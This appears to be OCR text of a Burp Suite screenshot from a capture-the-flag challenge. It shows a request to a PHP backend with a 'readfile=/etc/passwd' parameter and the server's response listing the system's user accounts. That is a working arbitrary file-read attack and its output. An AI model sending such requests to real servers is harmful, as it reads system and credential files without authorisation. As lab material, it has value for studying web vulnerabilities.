 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://flagshop.xhlj.wetolink.com ?
Request
Raw Params Headers Hex
GET
/sandbox/e2d26a15-0413-4552-9cde-94d9cc4cd9b5/backend.php?readfile=/etc/p
asswd HTTP/1.1
Host: flagshop.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer:
http://flagshop.xhlj.wetolink.com/sandbox/e2d26a15-0413-4552-9cde-94d9cc4
cd9b5/
Cookie: sandbox=e2d26a15-0413-4552-9cde-94d9cc4cd9b5
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Oct 2020 03:21:12 GMT
Content-Type: text/html
Content-Length: 956
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
? < + > Type a search term 0 matches
Done 1,156 bytes | 72 millis